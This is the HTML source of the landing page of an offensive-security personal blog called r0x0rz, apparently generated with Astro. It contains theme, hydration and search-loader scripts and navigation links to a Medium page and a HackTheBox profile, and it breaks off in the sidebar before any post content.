

<file: index.html>
<!DOCTYPE html><html lang="en" class="bg-[var(--page-bg)] transition text-[14px] md:text-[16px]" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <head><title>r0x0rz - Offensive Security Stuff</title><meta charset="UTF-8"><meta name="description" content="r0x0rz - Offensive Security Stuff"><meta name="author" content="r0x0rz"><meta property="og:site_name" content="r0x0rz"><meta property="og:url" content="https://r0x0rzx.github.io/"><meta property="og:title" content="r0x0rz - Offensive Security Stuff"><meta property="og:description" content="r0x0rz - Offensive Security Stuff"><meta property="og:type" content="website"><meta name="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://r0x0rzx.github.io/"><meta name="twitter:title" content="r0x0rz - Offensive Security Stuff"><meta name="twitter:description" content="r0x0rz - Offensive Security Stuff"><meta name="viewport" content="width=device-width"><meta name="generator" content="Astro v5.18.1"><link rel="icon" href="/src/assets/images/avatar.png" sizes="32x32" media="(prefers-color-scheme: dark)"><!-- Set the theme before the page is rendered to avoid a flash --><script>(function(){const DEFAULT_THEME = "auto";
const LIGHT_MODE = "light";
const DARK_MODE = "dark";
const AUTO_MODE = "auto";
const BANNER_HEIGHT_EXTEND = 30;
const PAGE_WIDTH = 75;
const configHue = 250;

			// Load the theme from local storage
			const theme = localStorage.getItem('theme') || DEFAULT_THEME;
			switch (theme) {
				case LIGHT_MODE:
					document.documentElement.classList.remove('dark');
					break
				case DARK_MODE:
					document.documentElement.classList.add('dark');
					break
				case AUTO_MODE:
					if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
						document.documentElement.classList.add('dark');
					} else {
						document.documentElement.classList.remove('dark');
					}
			}

			// Load the hue from local storage
			const hue = localStorage.getItem('hue') || configHue;
			document.documentElement.style.setProperty('--hue', hue);

			// calculate the --banner-height-extend, which needs to be a multiple of 4 to avoid blurry text
			let offset = Math.floor(window.innerHeight * (BANNER_HEIGHT_EXTEND / 100));
			offset = offset - offset % 4;
			document.documentElement.style.setProperty('--banner-height-extend', `${offset}px`);
		})();</script><!-- defines global css variables. This will be applied to <html> <body> and some other elements idk why --><link rel="alternate" type="application/rss+xml" title="r0x0rz" href="https://r0x0rzx.github.io/rss.xml"><link rel="stylesheet" href="/_astro/Layout.DSulWsr7.css">
<link rel="stylesheet" href="/_astro/Layout.CKPtf-VR.css">
<link rel="stylesheet" href="/_astro/_page_.DkK9JqfN.css">
<link rel="stylesheet" href="/_astro/_page_.BXulAqqm.css">
<link rel="stylesheet" href="/_astro/about.BtniRLn_.css">
<style>input.svelte-1wah7ro:focus{outline:0}.search-panel.svelte-1wah7ro{max-height:calc(100vh - 100px);overflow-y:auto}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k){-webkit-appearance:none;height:1.5rem;background-image:var(--color-selection-bar);transition:background-image .15s ease-in-out}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;border-width:0;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:active{background:#fff9}
</style><script type="module" src="/_astro/page.g_AAe3IX.js"></script></head> <body class=" min-h-screen transition  lg:is-home enable-banner" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <div id="config-carrier" data-hue="250"></div>    <div id="top-row" class="z-50 pointer-events-none relative transition-all duration-700 max-w-[var(--page-width)] px-0 md:px-4 mx-auto"> <div id="navbar-wrapper" class="pointer-events-auto sticky top-0 transition-all"> <div id="navbar" class="z-50 onload-animation"> <div class="absolute h-8 left-0 right-0 -top-8 bg-[var(--card-bg)] transition"></div> <!-- used for onload animation --> <div class="card-base !overflow-visible max-w-[var(--page-width)] h-[4.5rem] !rounded-t-none mx-auto flex items-center justify-between px-4"> <a href="/" class="btn-plain scale-animation rounded-lg h-[3.25rem] px-5 font-bold active:scale-95"> <div class="flex flex-row text-[var(--primary)] items-center text-md"> <svg width="1em" height="1em" class="text-[1.75rem] mb-1 mr-2" data-icon="material-symbols:home-outline-rounded">   <symbol id="ai:material-symbols:home-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 19h3v-5q0-.425.288-.712T10 13h4q.425 0 .713.288T15 14v5h3v-9l-6-4.5L6 10zm-2 0v-9q0-.475.213-.9t.587-.7l6-4.5q.525-.4 1.2-.4t1.2.4l6 4.5q.375.275.588.7T20 10v9q0 .825-.588 1.413T18 21h-4q-.425 0-.712-.288T13 20v-5h-2v5q0 .425-.288.713T10 21H6q-.825 0-1.412-.587T4 19m8-6.75"/></symbol><use href="#ai:material-symbols:home-outline-rounded"></use>  </svg> r0x0rz </div> </a> <div class="hidden md:flex"> <a aria-label="Home" href="/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Home  </div> </a><a aria-label="Archive" href="/archive/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Archive  </div> </a><a aria-label="About" href="/about/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> About  </div> </a><a aria-label="Medium" href="https://medium.com/@shanekhantaun9" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Medium <svg width="1em" height="1em" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <symbol id="ai:fa6-solid:arrow-up-right-from-square" viewBox="0 0 512 512"><path fill="currentColor" d="M320 0c-17.7 0-32 14.3-32 32s14.3 32 32 32h82.7L201.4 265.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L448 109.3V192c0 17.7 14.3 32 32 32s32-14.3 32-32V32c0-17.7-14.3-32-32-32zM80 32C35.8 32 0 67.8 0 112v320c0 44.2 35.8 80 80 80h320c44.2 0 80-35.8 80-80V320c0-17.7-14.3-32-32-32s-32 14.3-32 32v112c0 8.8-7.2 16-16 16H80c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16h112c17.7 0 32-14.3 32-32s-14.3-32-32-32z"/></symbol><use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a><a aria-label="HackTheBox" href="https://app.hackthebox.com/profile/237587" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> HackTheBox <svg width="1em" height="1em" viewBox="0 0 512 512" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a> </div> <div class="flex"> <!--<SearchPanel client:load>--> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).only=e;window.dispatchEvent(new Event("astro:only"));})();</script><script>(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="2LkID" component-url="/_astro/Search.ChBJDSRv.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;Search&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Display Settings" class="btn-plain scale-animation rounded-lg h-11 w-11 active:scale-90" id="display-settings-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:palette-outline">   <symbol id="ai:material-symbols:palette-outline" viewBox="0 0 24 24"><path fill="currentColor" d="M12 22q-2.05 0-3.875-.788t-3.187-2.15t-2.15-3.187T2 12q0-2.075.813-3.9t2.2-3.175T8.25 2.788T12.2 2q2 0 3.775.688t3.113 1.9t2.125 2.875T22 11.05q0 2.875-1.75 4.413T16 17h-1.85q-.225 0-.312.125t-.088.275q0 .3.375.863t.375 1.287q0 1.25-.687 1.85T12 22m-4.425-9.425Q8 12.15 8 11.5t-.425-1.075T6.5 10t-1.075.425T5 11.5t.425 1.075T6.5 13t1.075-.425m3-4Q11 8.15 11 7.5t-.425-1.075T9.5 6t-1.075.425T8 7.5t.425 1.075T9.5 9t1.075-.425m5 0Q16 8.15 16 7.5t-.425-1.075T14.5 6t-1.075.425T13 7.5t.425 1.075T14.5 9t1.075-.425m3 4Q19 12.15 19 11.5t-.425-1.075T17.5 10t-1.075.425T16 11.5t.425 1.075T17.5 13t1.075-.425M12 20q.225 0 .363-.125t.137-.325q0-.35-.375-.825T11.75 17.3q0-1.05.725-1.675T14.25 15H16q1.65 0 2.825-.962T20 11.05q0-3.025-2.312-5.038T12.2 4Q8.8 4 6.4 6.325T4 12q0 3.325 2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:palette-outline"></use>  </svg> </button> <astro-island uid="1KWaoz" component-url="/_astro/LightDarkSwitch.D1XtpApt.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;LightDarkSwitch&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Menu" name="Nav Menu" class="btn-plain scale-animation rounded-lg w-11 h-11 active:scale-90 md:!hidden" id="nav-menu-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:menu-rounded">   <symbol id="ai:material-symbols:menu-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h16q.425 0 .713.288T21 17t-.288.713T20 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:menu-rounded"></use>  </svg> </button> </div> <div id="nav-menu-panel" class="float-panel float-panel-closed absolute transition-all fixed right-4 px-2 py-2"> <a href="/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Home </div> <svg width="1em" height="1em" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <symbol id="ai:material-symbols:chevron-right-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M12.6 12L8.7 8.1q-.275-.275-.275-.7t.275-.7t.7-.275t.7.275l4.6 4.6q.15.15.213.325t.062.375t-.062.375t-.213.325l-4.6 4.6q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7z"/></symbol><use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/archive/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Archive </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/about/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> About </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="https://medium.com/@shanekhantaun9" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Medium </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a><a href="https://app.hackthebox.com/profile/237587" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> HackTheBox </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a> </div> <astro-island uid="Z2j396v" component-url="/_astro/DisplaySettings.BxixCb_g.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;DisplaySettings&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> </div> </div> <script type="module">function c(){localStorage.theme==="dark"?(document.documentElement.classList.remove("dark"),localStorage.theme="light"):(document.documentElement.classList.add("dark"),localStorage.theme="dark")}function o(){let t=document.getElementById("scheme-switch");t&&(t.onclick=function(){c()});let n=document.getElementById("display-settings-switch");n&&(n.onclick=function(){let e=document.getElementById("display-setting");e&&e.classList.toggle("float-panel-closed")});let l=document.getElementById("nav-menu-switch");l&&(l.onclick=function(){let e=document.getElementById("nav-menu-panel");e&&e.classList.toggle("float-panel-closed")})}o();</script> <script>(function(){const scriptUrl = "/pagefind/pagefind.js";

async function loadPagefind() {
    try {
        const response = await fetch(scriptUrl, { method: 'HEAD' });
        if (!response.ok) {
            throw new Error(`Pagefind script not found: ${response.status}`);
        }

        const pagefind = await import(scriptUrl);

        await pagefind.options({
            excerptLength: 20
        });

        window.pagefind = pagefind;

        document.dispatchEvent(new CustomEvent('pagefindready'));
        console.log('Pagefind loaded and initialized successfully, event dispatched.');
    } catch (error) {
        console.error('Failed to load Pagefind:', error);
        window.pagefind = {
            search: () => Promise.resolve({ results: [] }),
            options: () => Promise.resolve(),
        };
        document.dispatchEvent(new CustomEvent('pagefindloaderror'));
        console.log('Pagefind load error, event dispatched.');
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', loadPagefind);
} else {
    loadPagefind();
}
})();</script> </div> </div>  <div id="banner-wrapper" class="absolute z-10 w-full transition duration-700 overflow-hidden" style="top: -30vh"> <div id="banner" class="object-cover h-full transition duration-700 opacity-0 scale-105 overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/banner.RWSvwMaC_192BgM.webp" alt="Banner image of the blog" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1920" height="1080" class="w-full h-full object-cover">  </div> </div> <div class="absolute w-full z-30 pointer-events-none" style="top: calc(35vh - 3.5rem)"> <!-- The pointer-events-none here prevent blocking the click event of the TOC --> <div class="relative max-w-[var(--page-width)] mx-auto pointer-events-auto"> <div id="main-grid" class="transition duration-700 w-full left-0 right-0 grid grid-cols-[17.5rem_auto] grid-rows-[auto_1fr_auto] lg:grid-rows-[auto]
    mx-auto gap-4 px-0 md:px-4"> <!-- Banner image credit -->  <div id="sidebar" class="mb-4 row-start-2 row-end-3 col-span-2 lg:row-start-1 lg:row-end-2 lg:col-span-1 lg:max-w-[17.5rem] onload-animation w-full"> <div class="flex flex-col w-full gap-4 mb-4"> <div class="card-base p-3"> <a aria-label="Go to About Page" href="/about/" class="group block relative mx-auto mt-1 lg:mx-0 lg:mt-0 mb-3
